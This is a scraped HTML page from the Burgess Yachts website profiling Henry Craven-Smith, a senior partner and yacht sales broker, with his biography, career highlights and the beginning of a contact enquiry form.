

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/meet-the-team/partners/henry-craven-smith
body_size: 15675
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.TeamMember" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Meet Henry Craven-Smith | Partners | Burgess</title>
<meta name="description" content="Meet Henry Craven-Smith, a member of the Burgess Partners team. Contact a member of the Burgess team now.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Meet Henry Craven-Smith | Partners | Burgess" >
<meta name="twitter:description" content="Meet Henry Craven-Smith, a member of the Burgess Partners team. Contact a member of the Burgess team now." >
<meta property="og:title" content="Meet Henry Craven-Smith | Partners | Burgess">
<meta property="og:description" content="Meet Henry Craven-Smith, a member of the Burgess Partners team. Contact a member of the Burgess team now.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/meet-the-team/brokerage/henry-craven-smith">

    <style nonce="ebccd33d-2b18-4471-b76d-ea2177daaaa6">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.pa-bann{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);overflow:hidden}@media(min-width: 750px){.pa-bann{margin:0 0 40px}}.pa-bann__cont{color:#fff;display:grid;margin:0 auto;max-width:1175px;padding:40px 20px 0;position:relative}@media(min-width: 750px){.pa-bann__cont{gap:80px;grid-template-columns:auto 314px;min-height:500px;padding:40px 20px}}@media(min-width: 1200px){.pa-bann__cont{gap:163px;grid-template-columns:418px 514px;justify-content:space-between;margin:0 auto;padding:86px 20px 78px}}.pa-bann__name{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.52px;line-height:2.125rem;margin:0 0 5px}@media(min-width: 750px){.pa-bann__name{font-size:2.5rem;line-height:3.5rem;margin:0 0 11px}}.pa-bann__pos{font-size:1.25rem;line-height:1.875rem;margin:0 0 30px}.pa-bann__strap{font-size:1rem;line-height:1.625rem;margin:0 0 30px}.pa-bann__list{display:flex;flex-direction:column;gap:5px;margin:0 0 20px;padding:0}@media(min-width: 750px){.pa-bann__list{margin:0 0 40px}}.pa-bann__li{font-size:.875rem;line-height:1.25rem;list-style-type:none;margin:0;padding:0}.pa-bann__li-link{color:#fff}.pa-bann__contact{display:flex;gap:10px;margin:0;padding:0}.pa-bann__icon-link{align-items:center;background:#fff;border-radius:50%;color:#18c0d6;display:flex;height:44px;justify-content:center;width:44px}.pa-bann__img-cont{display:flex;justify-content:center;margin:0 auto -33%;position:relative;width:100%}@media(min-width: 750px){.pa-bann__img-cont{align-items:end;display:flex;margin:0 auto;position:initial}}.pa-bann__img{height:auto;max-width:514px;object-fit:contain;width:100%}@media(min-width: 750px){.pa-bann__img{bottom:-40px;max-width:314px;position:absolute}}@media(min-width: 1200px){.pa-bann__img{bottom:initial;max-width:514px;top:-40px}}.pa-bann__grid{display:grid;gap:60px;margin:0 auto;max-width:1175px;padding:60px 20px 0}@media(min-width: 750px){.pa-bann__grid{gap:60px;grid-template-columns:1fr 308px}}@media(min-width: 1200px){.pa-bann__grid{gap:142px;grid-template-columns:645px auto;justify-content:space-between;padding:80px 40px 0}}@media(min-width: 750px)and (max-width: 1199.5px){.pa-bann__grid--form{grid-template-columns:1fr}}@media(min-width: 750px){.pa-bann__grid--form{padding-bottom:85px}}.pa-bann__tm-cont-title{color:#18c0d6;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin:0 0 20px;text-transform:uppercase}.pa-bann__sidebar{display:flex;flex-direction:column;gap:60px}.pa-bann__highlight{border-bottom:1px solid #cacaca;border-top:1px solid #cacaca;padding:30px 0}.pa-bann__highlight>p:last-child{margin:0}.pa-bann__highlight-content{white-space:pre-line}.pa-bann__highlight-title{color:#18c0d6;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin:0 0 20px;text-transform:uppercase}.pa-bann__quote{color:#18c0d6;font-size:1.875rem;font-weight:800;letter-spacing:-0.6px;line-height:2.125rem;text-transform:uppercase}.pa-bann__quote span{display:block}.pa-bann__quote svg{height:34px;width:34px}.pa-bann__end-quote{display:flex;margin-left:auto}.enq-form{margin:40px auto 80px;max-width:686px}@media(min-width: 750px){.enq-form{margin:80px auto}}.enq-form__content-area{margin:0 auto 60px;padding:0 20px;text-align:center}@media(min-width: 750px){.enq-form__content-area{margin:0 auto 80px}}.enq-form__subtitle{font-size:1rem;line-height:1.625rem;margin:0 0 10px}.enq-form__title{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 auto 40px}@media(min-width: 1200px){.enq-form__title{font-size:2.5rem;line-height:3.5rem}}.enq-form__standfirst{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem}.enq-form__standfirst--left-align{text-align:left}.enq-form__content{margin:30px 0 0;text-align:left}.enq-form__form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.enq-form__form{padding:40px}}.enq-form__form--tm{margin-top:20px;padding:40px 20px}@media(min-width: 750px){.enq-form__form--tm{margin-top:27px;padding:40px}}.enq-form__fs{border:0;margin:0 0 25px;padding:0}.enq-form__l{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px;padding:0}.enq-form__dis{font-size:.875rem;line-height:1.375rem;margin:0 0 40px}.enq-form__cb{align-items:center;display:flex;font-weight:400;margin:0 0 22px;padding:0}.enq-form__cb input{transform:none !important}.enq-form__cb--b{font-weight:700}.enq-form__cb--last{margin:0 0 15px}.enq-form__st{max-width:155px}@media(min-width: 750px){.enq-form__st{max-width:111px}}@media(min-width: 750px){.enq-form__grid-col{display:grid;gap:30px;grid-template-columns:1fr 1fr}}.enq-form__submit{margin:0}.enq-form__table{border-collapse:collapse;margin-bottom:15px;text-align:left;width:100%}.enq-form__table .enq-form__cb{justify-content:end;margin:0}.enq-form__table .enq-form__cb input{margin:0}@media(max-width: 749px){.enq-form__table-yacht-type{display:none}}.enq-form__table-yacht-title-type{font-weight:400}@media(min-width: 750px){.enq-form__table-yacht-title-type{display:none}}.enq-form__tr{border-bottom:1px solid #cacaca;padding:20px 0}.enq-form__table-head{padding:15px 0}.enq-form__table-yacht-name{font-weight:700;padding:20px 0}.enq-form__table-head--right{text-align:right}/*# sourceMappingURL=partner.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="ebccd33d-2b18-4471-b76d-ea2177daaaa6" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="ebccd33d-2b18-4471-b76d-ea2177daaaa6">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="5.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        
    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/meet-the-team" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Meet the team</a>
            <a href="/en/meet-the-team/partners" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Partners</a>
            <span class="breadcrumbs__current">Henry Craven-Smith</span>
</nav>


        
<div class="pa-bann theme-blue">

    <div class="pa-bann__cont">

        <div>

            <div class="pa-bann__name">Henry Craven-Smith</div>

            <div class="pa-bann__pos">
                <div>Senior Partner &#x2013; Senior Sales Broker</div>

                <div>London</div>
            </div>


            <ul class="pa-bann__list">
                    <li class="pa-bann__li">
                        <strong>Tel:</strong>
                        <a href="tel:&#x2B;44 20 7766 4300" class="pa-bann__li-link">&#x2B;44 20 7766 4300</a>
                    </li>
                <li class="pa-bann__li">
                    <strong>Speaks:</strong>
                    English
                </li>
            </ul>

            <ul class="pa-bann__contact">
                <li class="pa-bann__li">
                    <button class="pa-bann__icon-link" data-scroll-to="[data-partner-form]">
                        <svg>
                            <use href="#svg-email"></use>
                        </svg>
                    </button>
                </li>
            </ul>

        </div>

        <div class="pa-bann__img-cont">
            <img class="pa-bann__img" src="/media-library/media/burgess/burgess-staff/partners/henry_craven_smith.png?width=514&amp;height=767&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202409231138" srcset="/media-library/media/burgess/burgess-staff/partners/henry_craven_smith.png?width=514&amp;height=767&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202409231138" width="514" height="767" alt="" loading="eager">
        </div>

    </div>

</div>

<div class="pa-bann__grid">

    <div class="pa-bann__tm-cont">
        <div class="pa-bann__tm-cont-title">About Henry</div>
        <p paraeid="{8498d267-cc22-4f39-824b-0eb1355dfc03}{193}" paraid="1882955299">Henry is one of the world&rsquo;s leading specialists in the sale, purchase and new construction of large sailing and motor yachts. Born into a family of mariners &ndash; stretching back to the founding Commodore of the Royal Yacht Squadron &ndash; he is a passionate advocate for the sustainable merits of sailing. Since joining Burgess in 1999 he has helped navigate the company through a financial crash, global pandemic, and some of the largest yacht sales in history. As elected Partner Representative he sat on the company&rsquo;s Group Strategic Board in two consecutive terms from 2019-2023.</p>

<p paraeid="{8498d267-cc22-4f39-824b-0eb1355dfc03}{209}" paraid="1944809389">&lsquo;There were only 10 people in the company when I joined, which presented the opportunity to work across all departments and gave me a much broader understanding of the business going forward,&rsquo; he says. &lsquo;It was an excellent introduction into large yacht sales &ndash; both sail and motor.&rsquo;<br />
<br />
As a highly accomplished keelboat racer and championship level sailor, his sale of the renowned 1928 J Class yacht CAMBRIA in 2004 launched Burgess&rsquo; now well established and highly specialist sailing yacht division. Since then, Henry has been involved in four of the five largest brokerage deals in the industry. These include the iconic sailing yacht MALTESE FALCON sold for the first time in 2010, and the largest valued yacht transaction to ever take place in the second-hand yacht market.</p>

<p paraeid="{8498d267-cc22-4f39-824b-0eb1355dfc03}{237}" paraid="156036565">The second of his two-year terms (2019-21 and 2021-23) as Partner Representative came during a time of consistent growth for Burgess, when the company&rsquo;s advancing management style and market success saw it enter a new phase of development. Today his role comprises senior sales, corporate strategy and mentorship in equal measure.<br />
<br />
&lsquo;It&rsquo;s rare for someone to stay in one company for as long as I have, but Burgess is a constantly evolving business with a malleable and adaptable team, and I think that&rsquo;s exciting,&rsquo; he says. &lsquo;Becoming the go-to guy for very large sailing boats is a feather in my cap, but I believe my loyalty and general commercial awareness are my strongest values to the business.&rsquo;</p>

    </div>

    <div class="pa-bann__sidebar">
            <div class="pa-bann__highlight">
                <div class="pa-bann__highlight-title">Burgess Career Highlights</div>
                <div class="pa-bann__highlight-content"><p paraeid="{1304d9da-c783-439e-9385-5a94da3608a0}{132}" paraid="1010125894">Involved in the sale of two 100m+ yachts<br />
The only broker to have handled four out of five of the world&rsquo;s largest sailing yacht transactions and one of the world&rsquo;s largest second-hand motor yacht transactions<br />
26-year tenure at Burgess</p>
</div>
            </div>

    </div>

</div>

<div class="pa-bann__grid pa-bann__grid--form">
    <div class="pa-bann__form" data-partner-form="">
        <form class="enq-form__form" method="post" data-contact-member>
    
    <input type="hidden" class="" data-val="true" data-val-google-analytics="analytics-id" id="Form_TrackingId" name="Form.TrackingId" value="">
    <span class="field-validation-valid" data-valmsg-for="Form.TrackingId" data-valmsg-replace="true"></span>
    <input type="hidden" class="" data-val="true" data-val-utmzz="analytics-id" id="Form_UtmzzTrackingId" name="Form.UtmzzTrackingId" value="" />
    <input type="hidden" class="" data-val="true" data-val-utm-gclid="analytics-id" id="Form_GclidTrackingId" name="Form.GclidTrackingId" value="" />
    <input type="hidden" class="" data-val="true" data-val-web-tracking="web-tracking-id" id="Form_WebTrackingId" name="Form.WebTrackingId" value="" />
    <input data-val="true" data-val-required="Please select your country." id="Form_Country" name="Form.Country" type="hidden" value="0" />
    <input data-val="true" data-val-required="Please select an enquiry type." id="Form_EnquiryType" name="Form.EnquiryType" type="hidden" value="100000011" />
    

    <div>
        <fieldset class="enq-form__fs">
            <legend class="enq-form__l">Your message</legend>
            <div class="enq-form__st">
                <label for="Form_Title">Title</label>
                <select data-val="true" data-val-required="Required." id="Form_Title" name="Form.Title"><option value=""></option>
<option value="eaf98c13-93c8-e211-ad97-00188b390988">Mr</option>
<option value="309ea619-93c8-e211-ad97-00188b390988">Mrs</option>
<option value="319ea619-93c8-e211-ad97-00188b390988">Ms</option>
<option value="f0906e0d-93c8-e211-ad97-00188b390988">Miss</option>
<option value="81c143aa-92c8-e211-ad97-00188b390988">Captain</option>
<option value="ac7fd8b9-92c8-e211-ad97-00188b390988">Dr</option>
<option value="4f720401-93c8-e211-ad97-00188b390988">Monsieur</option>
<option value="f2906e0d-93c8-e211-ad97-00188b390988">Mme</option>
<option value="80c143aa-92c8-e211-ad97-00188b390988">Ambassador</option>
<option value="aab452b2-86ba-e811-814f-70106faa6a11">Avv.</option>
<option value="a90d0612-10c1-ea11-a812-00224801ce17">Baron</option>
<option value="0d954841-7804-ea11-a811-00224801b559">Baroness</option>
<option value="90a51f19-283e-ec11-8c62-002248434a2a">Chief</option>
<option value="9a1352b2-92c8-e211-ad97-00188b390988">Colonel</option>
<option value="9b1352b2-92c8-e211-ad97-00188b390988">Commander</option>
<option value="aa7fd8b9-92c8-e211-ad97-00188b390988">Count</option>
<option value="ab7fd8b9-92c8-e211-ad97-00188b390988">Countess</option>
<option value="6bfa4b41-124e-e811-8124-70106faa6a31">Crown Prince</option>
<option value="ff9f6796-98fb-e711-8112-70106faaf8c1">Dame</option>
<option value="dd16cfde-2ed4-e211-ad97-00188b390988">Dott.</option>
<option value="ecf805f7-2ed4-e211-ad97-00188b390988">Dott.ssa</option>
<option value="35cb53e8-7204-ea11-a811-00224801b559">Duke</option>
<option value="5e7f35c2-92c8-e211-ad97-00188b390988">Earl</option>
<option value="ea8ccdc5-2ed4-e211-ad97-00188b390988">Frau</option>
<option value="5ef63b63-124e-e811-8124-70106faa6a31">HE Dr</option>
<option value="b4d09521-124e-e811-8124-70106faa6a31">HE Sheikh</option>
<option value="6d5ef927-124e-e811-8124-70106faa6a31">HE Sheikha</option>
<option value="c15253ce-92c8-e211-ad97-00188b390988">Herr</option>
<option value="e63b2849-124e-e811-8124-70106faa6a31">HH Prince</option>
<option value="d1cba474-9f71-e911-a8c3-00224801a32d">HH Princess</option>
<option value="0afcc5d3-114e-e811-8124-70106faa6a31">HH Sheikh</option>
<option value="ff7951f0-114e-e811-8124-70106faa6a31">HH Sheikha</option>
<option value="698f32d8-92c8-e211-ad97-00188b390988">His Excellency</option>
<option value="20f78409-2fd4-e211-ad97-00188b390988">His Highness</option>
<option value="1c76ca26-2fd4-e211-ad97-00188b390988">HRH</option>
<option value="c075b056-124e-e811-8124-70106faa6a31">HRH Prince</option>
<option value="611ea0b8-114e-e811-8124-70106faa6a31">HRH Sheikh</option>
<option value="fb5544c4-114e-e811-8124-70106faa6a31">HRH Sheikha</option>
<option value="50869922-8fe6-e911-a812-00224801c499">Khun</option>
